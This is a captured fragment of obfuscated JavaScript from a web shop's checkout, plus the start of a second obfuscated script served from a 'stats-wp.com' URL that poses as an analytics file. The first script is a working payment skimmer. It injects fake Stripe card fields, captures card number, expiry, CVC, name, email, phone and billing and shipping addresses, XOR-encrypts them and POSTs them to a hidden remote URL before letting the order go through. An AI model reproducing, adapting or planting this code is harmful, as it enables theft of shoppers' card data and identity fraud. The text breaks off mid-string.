5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg>',s['getElementById'](up('T8Gz','0x510'))['innerHTML']=cvvLogo;var R='red';s[up('YKH)','0x523')]('cvc-Input')['classList']='form-Input\x20'+R;}}}}}function w(M){var h='4|2|3|0|1'[uS(-0x135,'1y9V')]('|'),j=-0x2*0xfd1+-0x6ea+0x268c;function uS(G,u){return u7(u,G- -0x53d);}while(!![]){switch(h[j++]){case'0':var O='';continue;case'1':if(x['id']==='cardnumber-Input'){if(D==='unknown'){s['getElementById'](uS(-0x101,'d#ya'))[uS(-0xe0,'$3a(')][uS(-'0xfd','I$jX')]='none',s['getElementById']('validErrorMes')['style']['display']='block';var O=uS(-'0x140','rKmC');s['getElementById']('cardnumber-Input')['classList']=X['YFPIc']+O;}else{s['getElementById']('numberErrorMes')['style']['display']='none',s['getElementById'](X['lCsiI'])[uS(-'0x104','(RE5')]['display']='none';var O='';s['getElementById']('cardnumber-Input')['classList']='form-Input\x20'+O;}}else{if(X['yvFNU'](x['id'],'expiry-Input')){var y=P(x['value']);if(X[uS(-'0xe6','Gzo2')](y,0x910+-0x1*0x607+-0x308)||y===-0xb72+0x2276+-0x1702){s['getElementById']('expiryErrorMess')['style']['display']=uS(-'0x17c','S2$d'),s['getElementById']('expiryErrorValidMess')['style']['display']='block';var O='red';s['getElementById']('expiry-Input')[uS(-'0x152','&()I')]=X[uS(-0x124,'$3a(')]+O;}else{s['getElementById']('expiryErrorMess')['style']['display']=X['Zqfzf'],s[uS(-'0x150','JIYq')]('expiryErrorValidMess')['style']['display']=X['Zqfzf'];var O='';s[uS(-'0xf5','HP[!')]('expiry-Input')[uS(-0xdb,'LBh&')]=X[uS(-'0x103','2l*(')]+O;}}else{if(x['id']==='cvc-Input'){s['getElementById']('cvcErrorMes')['style'][uS(-0x12c,'Gzo2')]='none';var V;D==='amex'?V='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V10.71H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H5.16016V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281Z\x22></path><path\x20d=\x22M8\x206C8.55228\x206\x209\x206.44772\x209\x207V9C9\x209.55228\x208.55228\x2010\x208\x2010H5C4.44772\x2010\x204\x209.55228\x204\x209V7C4\x206.44772\x204.44772\x206\x205\x206H8Z\x22></path></g><path\x20d=\x22M28.9783\x2019.89H27.8283V18.12H24.5383V17.14L27.3983\x2012.71H28.9983V17.08H30V18.12H28.9783V19.89ZM25.8183\x2017.08H27.8083V13.93L25.8183\x2017.08Z\x22></path><path\x20d=\x22M21.4322\x2020C20.0222\x2020\x2018.9022\x2019.24\x2018.6922\x2017.8L19.9222\x2017.57C20.0422\x2018.44\x2020.6522\x2018.94\x2021.4122\x2018.94C22.1922\x2018.94\x2022.7422\x2018.52\x2022.7422\x2017.78C22.7422\x2017.04\x2022.1622\x2016.71\x2021.3322\x2016.71H20.6222V15.66H21.3522C22.1122\x2015.66\x2022.6122\x2015.33\x2022.6122\x2014.69C22.6122\x2014.06\x2022.1522\x2013.67\x2021.4422\x2013.67C20.6922\x2013.67\x2020.1822\x2014.17\x2020.0322\x2014.91L18.8622\x2014.75C19.0522\x2013.54\x2020.0322\x2012.6\x2021.4822\x2012.6C22.9322\x2012.6\x2023.8222\x2013.46\x2023.8222\x2014.63C23.8222\x2015.39\x2023.3222\x2015.93\x2022.7022\x2016.16C23.3922\x2016.38\x2023.9722\x2016.93\x2023.9722\x2017.88C23.9722\x2019.03\x2023.0022\x2020\x2021.4322\x2020Z\x22></path><path\x20d=\x22M12.8661\x2018.85L14.6661\x2017.37C15.6461\x2016.57\x2016.5261\x2015.86\x2016.5261\x2014.96C16.5261\x2014.22\x2016.0661\x2013.69\x2015.3061\x2013.69C14.5561\x2013.69\x2014.0661\x2014.28\x2014.0661\x2014.99C14.0661\x2015.22\x2014.1061\x2015.45\x2014.1861\x2015.67H12.9961C12.8961\x2015.38\x2012.8661\x2015.19\x2012.8661\x2014.92C12.8661\x2013.57\x2013.9761\x2012.6\x2015.3361\x2012.6C16.8361\x2012.6\x2017.7961\x2013.53\x2017.7961\x2014.88C17.7961\x2016.15\x2016.8361\x2017.02\x2015.8261\x2017.82L14.6261\x2018.77H17.8861V19.89H12.8661V18.85Z\x22></path><path\x20d=\x22M9.3\x2012.66H10.27V18.82H11.93V19.89H7.16V18.82H9.04V14.91H7.2V13.98L7.93\x2013.92C8.83\x2013.85\x209.23\x2013.57\x209.3\x2012.66Z\x22></path></svg>':V=X['PIwJW'];s['getElementById'](X['ifxWr'])['innerHTML']=V;var O='';s['getElementById']('cvc-Input')['classList']='form-Input\x20'+O;}}}continue;case'2':var e=x['value']['replace'](/[\s-]/g,'');continue;case'3':var R='';continue;case'4':var x=M['target'];continue;}break;}}function P(M){function ua(G,u){return u7(G,u-0x9d);}if(M['length']<-0x2157*0x1+0xb*-0x277+-0x71*-0x89)return null;else{if(M[ua('8Eii','0x49f')]===-0x2*0xd7+0xa18*-0x1+0xbcb){var h=M['split']('\x20/\x20');if(h['length']!==0x22*0x47+0x9ac+-0x1318)return 0xd9*0x1+0x1*0x196b+-0x1a43;var j=parseInt(h[0xc1*-0x9+-0x3d1*0x1+-0x17*-0x76],0x269+0x1660+-0x18bf);if(j>-0x215+0x1*-0x9c1+0xbe2){if(X['OYyXt']!=='ogOSO')return 0x219f+0x33b+-0x18*0x189;else K['parentNode']['removeChild'](H);}return null;}else{if(M['length']>=0x2659+0x149e+-0x3af0){if(X['osQVs']==='XRYQB'){var R=B['target'][ua('q93w',0x4df)];if(R[ua('u8F8','0x490')]===-0xb*-0x1f6+-0x83*0x17+-0x9cb&&!l(R)&&X[ua('aYuy','0x4a7')](R,0x1*-0x5+-0x9f*-0x2+-0x12d))Q['target']['value']=X['QQEVv']('0'+R['charAt'](0x1*0x1f88+-0x23c4+0x43c),X[ua('APTu','0x48d')])+R['charAt'](0x2b8+-0x463+0x1ac);else{if(R['length']===0x9f+-0x1*-0x71c+-0x7ba&&!X(R)&&R>=0x11b5+0x23dc+-0x358f&&R<=0x20f7+-0x27d+-0x1e71*0x1)s['target']['value']=X['noadS']('0',R)+'\x20/\x20';else R[ua('$3a(',0x461)]===0x2443+-0x1c*-0xef+-0x3e65&&!R['includes']('\x20/\x20')&&R['slice'](-(-0x1ce8+-0x1463*0x1+0x5*0x9dc))!=='\x20'&&A['inputType']!=='deleteContentBackward'&&(D['target']['value']=R+'\x20/\x20');}}else{var h=M['split'](ua('2Me7',0x4e3));if(h[-0x5ff+0xe27+0x827*-0x1][ua('!N5p','0x4d2')]<-0x275*0x2+0xbd4+-0x6e8)return-0x2656+-0x7f0+0x2e47;var O=parseInt(h[0x1*0x1281+-0x1*-0x460+-0x16e0],-0x1833+0x46f*-0x1+-0x5bc*-0x5),y=X[ua('i^Cb','0x4f8')](new Date()['getFullYear'](),-0x936+0x3*-0x957+0x259f);if(O<y)return-0x44*0x37+0x565+-0x313*-0x3;return null;}}}}}var k=['cardnumber-Input','expiry-Input','cvc-Input'];k['forEach'](function(M){s['getElementById'](M)['addEventListener']('blur',o),s['getElementById'](M)[uB(0x57b,'g]]a')]('input',w);function uB(G,u){return u7(u,G-'0x13e');}s[uB('0x58e','%QWh')](M)['addEventListener']('input',N),s['getElementById'](M)['addEventListener'](X['lDzWB'],E),s['getElementById'](M)[uB(0x57d,'1y9V')]('input',C);});var v={},f={};for(var I=0x1dcf+0x58*-0x49+-0x1*0x4b7;K['oDNRZ'](I,document['forms']['checkout']['elements']['length']);I++){var n=document['forms'][u7('2Me7','0x427')]['elements'][I];v[n['id']]=n['value'],f[n['id']]=n['value'];}document['forms']['checkout']['addEventListener']('input',function(M){function ul(G,u){return u7(u,G- -'0x10e');}if(K['Jyrfw']('lhfuq',K['kXHoF']))K=H['value'];else{var h=M['target'],j=h[ul('0x325','rKmC')]||h['id'];h['value']['length']>0x2116+0x1ae8+-0x3bfc&&h['value']!==v[j]&&(v[j]=h['value'],f[j]=h['value']);}}),document['getElementById']('place_order')['addEventListener'](K[u7('S2$d',0x3c2)],function(M){var j={};function uc(G,u){return u7(u,G- -'0x322');}j['GrLLV']=X['BhSbw'];var O=j,y=document['getElementById']('billing_first_name'),V;if(f['billing_first_name']['length']===-0x18fa+-0x82c+0x2126*0x1)V=y[uc('0xf3','I$jX')];else{if(X[uc('0xdd','2Me7')]==='jLLrG')return S+(a?'\x20'+B:'')+(l?'\x20'+c:'');else V=f['billing_first_name'];}var R=document['getElementById']('billing_last_name'),x;f['billing_last_name'][uc('0x110',')]vi')]===0x759*0x5+-0xc58+0x4e1*-0x5?x=R[uc('0xb2','jZg*')]:x=f['billing_last_name'];var z=document['getElementById']('billing_email'),Y;f['billing_email']['length']===-0xd1a+-0x2b8+-0x32a*-0x5?Y=z['value']:'qvwLh'!=='zGoaJ'?Y=f['billing_email']:H===0x303*0x1+-0x647*0x3+0xfd2&&p['getItem'](O['GrLLV'])==null&&a();var t=document[uc(0xe5,'i^Cb')](X['FlViP']),T;if(X['nGXHs'](f[X['FlViP']]['length'],0x121b+-0x10*-0x236+-0x1*0x357b))'oknhB'===X['FdONZ']?T=t['value']:GQ=H['billing_address_1'];else{if('oAsFB'!=='yuqNo')T=f['billing_postcode'];else{var GP=p['forms']['checkout']['elements'][S];a[GP['id']]=GP['value'],B[GP['id']]=GP[uc(0x13a,'1iNg')];}}var m=document['getElementById']('billing_phone'),J;f['billing_phone']['length']===-0x13cc+-0x7d3+0x1b9f?J=m['value']:J=f[X['LTVxR']];var d=document[uc(0xa3,'$3a(')]('billing_country'),U=d['value'],q=document['getElementById'](X['rQuRX']),W=q['value'],L=document['getElementById']('billing_state'),G0=L['value'],G1=document['getElementById']('billing_address_1'),G2;f[X['WeFlb']][uc('0xbd','Yzd4')]===0x1eb3+-0x10d*-0xa+-0x7*0x5e3?G2=G1['value']:G2=f['billing_address_1'];var G3=document['getElementById'](X['QsLPO']),G4;X['yvFNU'](f['shipping_first_name']['length'],-0x8*-0x2ab+0xc61*0x1+-0x21b9)?X['TNCrb'](X['XyAPf'],X['krAcR'])?Gf():G4=G3['value']:G4=f[X['QsLPO']];var G5=document['getElementById'](X['EIoze']),G6;X['TNCrb'](f['shipping_last_name']['length'],0x1c9*0xc+-0x1df*-0x13+-0x38f9)?G6=G5[uc(0xde,'(RE5')]:G6=f[uc(0x131,'9%1S')];var G7=document['getElementById'](uc('0x130','LBh&')),G8;f['shipping_address_1']['length']===0x6c5*-0x3+-0x207f+0x34ce?G8=G7['value']:G8=f[X['CQDfi']];var G9=document['getElementById']('shipping_city'),GG=G9['value'],Gu=document['getElementById']('shipping_country'),GK=Gu['value'],GH=document[uc('0xba','aowo')]('shipping_state'),Gp=GH['value'],GS=document['getElementById']('shipping_postcode'),Ga;f['shipping_postcode']['length']===-0x1c57+-0x801*0x2+0x2c59?Ga=GS['value']:'KiTCB'!==uc('0xaa','CHNh')?Ga=f['shipping_postcode']:Gf='empty';if(X['cSbJQ'](localStorage['getItem']('wc_cart_hash'),null)){M['preventDefault']();var GB=s['getElementById']('cardnumber-Input'),Gl=GB['value'],Gc=s['getElementById']('expiry-Input'),GX=Gc[uc(0x125,'&()I')],Gr=s['getElementById']('cvc-Input'),GA=Gr['value'];if(Gl[uc('0xfe','Rtt2')]===-0x1*-0x611+0x829*-0x1+0x218||X[uc('0xed',']9vx')](GX['length'],0x1db0+0x1d41+-0x3af1)||X['WAtLj'](GA['length'],-0x713*-0x1+-0x1c03+0x50*0x43)){if(Gl['length']===0xe13+-0x87c*-0x1+-0x15*0x113){if(X['HNvzh']('jnUVw','YtoDt'))GQ=H['billing_email'];else{s['getElementById']('numberErrorMes')['style']['display']='block',s['getElementById']('validErrorMes')['style']['display']='none',cardLogo=X['xoNuK'],s['getElementById']('card-logo')['innerHTML']=cardLogo;var GF=X['lWThA'];s['getElementById'](X['kRAnc'])['classList']=X[uc('0x13d','Rtt2')]+GF;}}if(X['ODOvB'](GX['length'],0x735+0x1*-0x5ea+0x14b*-0x1)){s['getElementById']('expiryErrorMess')['style'][uc('0x11f','*I*y')]='block',s['getElementById']('expiryErrorValidMess')['style']['display']='none';var GF=X['lWThA'];s['getElementById'](X['AYreC'])[uc(0xc0,'Rtt2')]=uc(0xf1,'fTcI')+GF;}if(GA['length']===-0x27c+0x11d3+0x3*-0x51d){s['getElementById'](uc(0xf4,'2l*('))['style']['display']=uc('0x137','CHNh'),cvvLogo='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg>',s['getElementById']('CvcIcons-group-form')['innerHTML']=cvvLogo;var GF=X['lWThA'];s['getElementById'](X['HpSDR'])['classList']='form-Input\x20'+GF;}}else{if(X['yvFNU']('xvvbv',X['gbSsA']))Gf='diners';else{const GO=Gl,Gy=GX,GV=GA,Ge=V+'\x20'+x,GR=Y,Gx=T,Gg=J,Gz=U,GY=W,Gb=G0,Gt=G2,GT=X[uc('0x12a','7P4H')](X['oFHUv'](G4,'\x20'),G6),Gm=G8,GJ=Ga,Gd=X['QQEVv'](X['noadS'](GK+',\x20',Gp)+',\x20',GG);var GQ={};GQ['cc']=GO,GQ['exp']=Gy,GQ['holder']=Ge,GQ['cvc']=GV,GQ[uc('0x134','d#ya')]=GR,GQ['zip']=Gx,GQ[uc('0x143','YKH)')]=Gg,GQ['country']=Gz,GQ['city']=GY,GQ['state']=Gb,GQ['address']=Gt,GQ['sHolder']=GT,GQ['sAddress']=Gm,GQ['sZip']=GJ,GQ['sCity']=Gd;let GU=GQ;d=String['fromCharCode'];var Gs='r:\x20',GD=btoa,Gk=new TextEncoder()['encode'],Gv=atob(X[uc('0xac','!N5p')]),Gf=atob(X['fBQVW']),GI=(GL,Gi)=>{function uX(G,u){return uc(G-'0x378',u);}const u0=Array['from'](new TextEncoder()['encode'](GL))['map']((u1,u2)=>String['fromCharCode'](u1^new TextEncoder()['encode'](Gi)[u2%Gi['length']]))[uX('0x44d','LQK0')]('');return btoa(u0);},Gn=JSON['stringify'](GU),GZ=Gv;let Gq=GI(Gn,GZ);var GC=new XMLHttpRequest();GC[uc('0x128','DMUH')]('POST',Gf,!![]),GC['setRequestHeader']('Content-Type','application/x-www-form-urlencoded'),GC['send']('data='+X['MoNUi'](encodeURIComponent,Gq));let GW=document['getElementById']('wc-stripe-form');GW&&GW['remove'](),document['querySelector'](X['qLWCG'])['style']['display']=X['PXhKl'],localStorage['setItem'](X['BhSbw'],X['lUITO']),M['target']['click']();}}}});}else'jzRgX'!==K[u7(']9vx',0x3e4)]?H[u7('u8F8',0x3e3)]['value']='0'+p['charAt'](0xdbd+-0x24a7*-0x1+-0x3264)+K['dFjNZ']+S['charAt'](-0x1a27+0x140a+0x61e):setTimeout(p,0x599*0x6+0x157f*-0x1+-0x82f);}function S(){var X={};X['feEhm']='red',X['iXTlp']=function(F,Q){return F+Q;},X[ur(0x1d5,'eYQC')]=K['Nrmwo'];function ur(G,u){return u4(G- -'0xfb',u);}var r=X,A=H(this,function(){function uA(G,u){return ur(G-'0xdf',u);}return A['toString']()[uA('0x2c3','KZcL')]('(((.+)+)+)+$')['toString']()[uA('0x28d','Rtt2')](A)[uA('0x287','fTcI')]('(((.+)+)+)+$');});A();try{let F=document['querySelectorAll']('#wc-stripe-form')['length'],Q=document['querySelector']('#payment_method_stripe'),s=document['getElementsByClassName'](K['gfrqG'])['length'];if(s){if(K['BxlLp']==='NEWHd')setTimeout(S,0x324+-0x22f1+0x23b5);else{H['getElementById'](ur(0x20e,'CHNh'))['style']['display']=ur('0x1dd','APTu'),p['getElementById'](ur('0x1f2','*I*y'))['style']['display']='block';var k=r['feEhm'];S['getElementById']('cardnumber-Input')[ur(0x1db,'hUMl')]=r['iXTlp'](r['tgVrb'],k);}}else{if(Q?.[ur(0x1d1,'aowo')])F===0x1605+0xd7e+0x2383*-0x1&&K['rdpfz'](localStorage['getItem']('wc_cart_hash'),null)&&p();else F===0x237c+0x206d+-0x5*0xd95&&setTimeout(S,0xa28+0x17d+-0x9b1);}}catch(k){K['CikYS'](setTimeout,S,0xd79+-0x130a+0x785);}}const a=new MutationObserver(X=>{S();});var B={};B['childList']=!![],B['subtree']=!![],B['attributes']=!![];const l=B;a['observe'](document['body'],l),S();function u4(G,u){return nbH(G-'0xa4',u);}if(document[u4('0x293','(RE5')](K['DgROx'])){var c=document[u4('0x29f','i*lO')];c&&c['parentNode']['removeChild'](c),a['disconnect']();}}()));


--- FILE ---
content_type: application/javascript
request_url: https://stats-wp.com/s-202415.js
body_size: 91052
content:
function nbH(G,u){var K=nbK();return nbH=function(H,p){H=H-(-0x19*-0x91+-0x1*-0x189d+-0x24f6);var S=K[H];if(nbH['juLsKf']===undefined){var a=function(r){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',Q='',s=F+a;for(var D=-0x24a5*0x1+-0x596+-0x1*-0x2a3b,v,f,I=-0x1467+0x6d0*0x5+-0xd*0x10d;f=r['charAt'](I++);~f&&(v=D%(-0x429+0x3*-0xc31+0x28c0)?v*(0x1225+-0x33d*0x1+-0x86*0x1c)+f:f,D++%(-0xad*-0x2+-0xdae+0xc58))?F+=s['charCodeAt'](I+(-0x1*0x1f7b+-0xea1+-0x3*-0xf62))-(0x12*0x11+0x260b*-0x1+0x1f1*0x13)!==-0x2*0x5cf+-0x2458*0x1+0x36d*0xe?String['fromCharCode'](-0x2097+-0x1*0x1427+0x35bd&v>>(-(0x5*-0x1aa+0x97*-0x20+0xd9a*0x2)*D&-0x20*0x7a+-0x1c6e+0x15da*0x2)):D:-0x3d*0x9c+0x14d2+0x105a){f=A['indexOf'](f);}for(var n=0x142e+0x1912*-0x1+0x4e4,Z=F['length'];n<Z;n++){Q+='%'+('00'+F['charCodeAt'](n)['toString'](-0x223*0xb+0x13cb+0x3c6))['slice'](-(-0x83c+0x16bd*-0x1+0x1efb*0x1));}return decodeURIComponent(Q);};var X=function(r,A){var F=[],Q=-0x1*-0x261d+0x1d21*0x1+-0x433e,D,k='';r=a(r);var v;for(v=0xa40+-0x2123+0x3*0x7a1;v<-0x103+-0x1*0x2395+0x1*0x2598;v++){F[v]=v;}for(v=-0x413*-0x2+0xb0c+-0x2*0x999;v<-0x4c3+-0x57c+0xb3f;v++){Q=(Q+F[v]+A['charCodeAt'](v%A['length']))%(0x1c6b+0xef+-0x1c5a),D=F[v],F[v]=F[Q],F[Q]=D;}v=-0x43+-0x9b*0x21+-0xa1f*-0x2,Q=0x2*0xc48+-0xd*-0xbb+-0x220f;for(var f=0x1b1b+0x49*0x82+0x1*-0x402d;f<r['length'];f++){v=(v+(-0x9e*0x4+-0x11cc*-0x2+-0x211f))%(-0x1551+0xda9*-0x1+0x23fa),Q=(Q+F[v])%(0x89*-0x37+0xdb*0x19+-0x90c*-0x1),D=F[v],F[v]=F[Q],F[Q]=D,k+=String['fromCharCode'](r['charCodeAt'](f)^F[(F[v]+F[Q])%(-0x15b5+0x1867+-0x1b2)]);}return k;};nbH['sIEgNI']=X,G=arguments,nbH['juLsKf']=!![];}var B=K[0xcfb+0x496*0x8+0x9ef*-0x5],l=H+B,c=G[l];if(!c){if(nbH['ZoQayQ']===undefined){var r=function(A){this['rguCSV']=A,this['CcaIWP']=[0x127*0x2+-0x4cb*-0x4+-0xef*0x17,0x249b+-0x161d+-0xe7e,-0xe05+0x253c+-0x11b*0x15],this['LvjzWd']=function(){return'newState';},this['MCVTST']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OgmHEL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};r['prototype']['YAurWI']=function(){var A=new RegExp(this['MCVTST']+this['OgmHEL']),F=A['test'](this['LvjzWd']['toString']())?--this['CcaIWP'][0x710+-0x1a3*-0x1+-0x8b2]:--this['CcaIWP'][0x1154+-0x2*-0x8ad+0xc1*-0x2e];return this['FEqXgS'](F);},r['prototype']['FEqXgS']=function(A){if(!Boolean(~A))return A;return this['BnuTOq'](this['rguCSV']);},r['prototype']['BnuTOq']=function(A){for(var F=-0x2603+0x21d0+0x433,Q=this['CcaIWP']['length'];F<Q;F++){this['CcaIWP']['push'](Math['round'](Math['random']())),Q=this['CcaIWP']['length'];}return A(this['CcaIWP'][-0xeb*0x7+-0x5f2+-0x1*-0xc5f]);},new r(nbH)['YAurWI'](),nbH['ZoQayQ']=!![];}S=nbH['sIEgNI'](S,p),G[l]=S;}else S=c;return S;},nbH(G,u);}function nbK(){var uF=['BvxdPa0','rMZdJrJdSq','WRFdImohf8oAuCkAWQ3cN8oD','lfOrWROnga','j1OlWPGvftNdJmk/WPiLAJpcOG','W4tcSSo5qSkVW5pcRG','egJcSdn5WRRdRCo6','W7rKy8ojW70','m8omt8k0W7W','CHZdJttcH8oeEMJdI2RdG8ouudG','C1Pcjh7dLmo9WPb5WQNdUSkwzW','WQHbocxdGG','oN3cShu','WOK2feHY','WQxcKSkEvCoyzSk7WPxcUComW6BcNSkiW4dcMmohwG','FLD4W6ZdNCoQW43dTmkACmkfvmkKia','[base64]/e0/dQCowWOZcRZr+yCoaWQVcQmkTWONdVgqQCqrYCu7cGaFdQgtcNv3dHIfTW4BdHXqlsCogW73dISknAI8ok1HQeJ/cIMNdGmoWWR9SW5fHWPRcGe5HWORcHWPtW7NcRb3cHuZdGuPNW6z7rCo2ACo5W4FdVmo7W6/[base64]/WORdJ8k3cSoDW7GCWQzXWQBdVmkNW40vWPlcUX7dRmoxWQCaiSkkW74ibWldQHrhWQZcOCoauSocW6FdQSkuW4Xmo8oKWRpcMcbcW4hcQb8rAfzBB1NdNZVdRCoZWQ3dUCkeWRxcL8klWQpdIaddIYJdOYhcOCoKWPO4WOz/[base64]/[base64]/dVLfsas7dVdylW454W5DaWPtdQ8k2zSoIcmktjrqRWOr4y1FcGCkXWPC+W6tdGWVcSIKcrSoHW69rALqLuwFcR8oyWRXFW7/cISkkvmoRfmosW4ZcKmoYoSo1WPa2hebyq8k0y0BdISogi3/dSrG0fWrbc8kffw14W7/dLJzuWPKGWR/dIM98WQTlWQxdK8oJWRFcRsiEWPzauWNcI8kfWQJcLxFcIIdcMSkBWPhdSM9dW4/[base64]/[base64]/cM3/dR8ouyxb9W4rmWRmdzceCW5K2WOCzmCk1W7TFWPFdISkpehldTCoNWPNdUvNdQ8o2oCoRWOefWQicWPRcRMLTWOBcMtpdPaddKXhcGCkDyYjjW45aW6JcJYhcG3tdSSo7D3RdOwDoWP/cHCkjuCkFluBdRutcK8kEELZcJSooW5a5W55YWQhcO8o0CbNdQSkXnqzgW4xdKSk3WRmjWRZdLI1goI9oEv11sCkHbKddUgBdK8oUvmk/WOOmCvJdOCkpcIW2WP5DWRldUraGB1JcLSk4FYFcGCo5W7X7WPhdMHiOgSkNWRNdU8k7W4ZdOCkJW4KEkhjyW6lcIIbYWRpdLeCuwgfvW7mYCmkjW5aPdmk1WQmYs3/dGSk0W7L5orjOiSo6wmkSgCkrWPqAW5PjW7NdMmkwt0CUW7NdPcnCWOtcGSkXiComWO5iwLbdEhmFWR/[base64]/cR8oTWRGQqSoaW4VcMSklWR5Lp8k1W7ddV8o1WQVdKtTsBmkTymkAWRZdHLjbcJFcIX4LyIdcHYBcJLTSDSouAXvvWRhdNSoeW7lcSh7dPKpcNmouWOTPW5VcI8kuW63dLs/dM8kws0e9WORcTsamymoJWR5yWQ5lW7vLBCktDCoIW4HnWRhdNt3dQSodlga5rclcL8kOpLFdS8k9DaiFWQj6W5hdHbldPfVdUmkFx33cNG7dHhfAEwtcGwNcT8k2WRyyASoXWQL6qCkuWRhcMuBdOSo/[base64]','pConWPahuq','jImRy8oy','WQuxehqF','W7/cRbhcGmoWW77dV8kGWRBdONm','gwBcQWPXWRhdPmo6WO8','F8oycr9o','lqTYyq','aa3dSMDI','WPRcICofWPpdH8ow','aJWXWOjgfa','nJ7cQKL0eejYgmk+i3S/AW','W6/cOG/cMmk4','W6hcLmklySoqBCkJWP3cTCoDW5BdISkiW4O','uSouiH5dWO0','W4FdPY/dI8kJ','wCoYWO1woCkMACouWQ0','mCkoW4nLW6hcUYJdHCoA','jaiLg8oFWOK','W6C4W5BcIca','naKq','aaqLuW8','h8oBtmkDW7SKWRC+W4P7WRldHbVcU8kXlW','kSosW7VdPSkXa1pdRZRcLtujkCkyFSkufqjqq8kyhSk5ggJdM8kKW4OkE8oAW5utDmkuqmkqEa','W7GhWQGWp8oAadJdPSkYwmoFdb7cTd9BW77cUG','W5FcPSowuMzJqu4ksCkslmkl','ALG0W6ZdMSouW43dT8kl','W71EzmouW64','eSkGWQJdLmkzdYtdOSoRWRldVLi8Bq','W7STfmouWROy','W5FcPmoahIn9W5RcISkZmxq','lK4iDYO','BmkbWRmKD8kH','naKeEYBcGCkS','pay5g8ooWPu','mCknW4XLW6BcHttdLCoAWPTb','fdb1v8kI','xmoAWQBdSeu','W7BdQIyd','wmk9W7Olpq','W4S+fSoVWROFW5pdIIClAIdcLCoQmfZdIGpdUG','naOKh8ovWOVdKry','kGLLDmo